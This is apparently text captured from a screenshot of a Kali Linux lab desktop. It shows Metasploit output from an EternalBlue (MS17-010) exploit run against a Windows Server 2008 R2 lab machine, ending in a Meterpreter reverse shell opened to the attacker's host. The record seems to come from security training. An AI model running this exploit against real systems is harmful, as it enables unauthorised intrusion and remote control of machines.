 Help
Home
Kali-Linux-2020.4
GatewayVuln1
Ubuntu
WIN10-MA
Windows XP
Metasploitable2
Bellatrix
Windows 7
So Simple 1
Mid-Term
ImageMagick - Downloa...
root@kali: ~
Documents
01:20 PM
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
Trash
File System
Home
[*] 192.168.70.139:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.70.139:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service
Pack 1 x64 (64-bit)
[*] 192.168.70.139:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.70.139:445 - Connecting to target for exploitation.
[+] 192.168.70.139:445 - Connection established for exploitation.
[+] 192.168.70.139:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.70.139:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.70.139:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.70.139:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.70.139:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.70.139:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.70.139:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.70.139:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.70.139:445 - Sending all but last fragment of exploit packet
[*] 192.168.70.139:445 - Starting non-paged pool grooming
[+] 192.168.70.139:445 - Sending SMBv2 buffers
[+] 192.168.70.139:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.70.139:445 - Sending final SMBv2 buffers.
[*] 192.168.70.139:445 - Sending last fragment of exploit packet!
[*] 192.168.70.139:445 - Receiving response from exploit packet
[+] 192.168.70.139:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.70.139:445 - Sending egg to corrupted connection.
[*] 192.168.70.139:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.70.139
[*] Meterpreter session 2 opened (192.168.70.132:4444 -> 192.168.70.139:49414) at 2021-03-18 13:20:10 -0400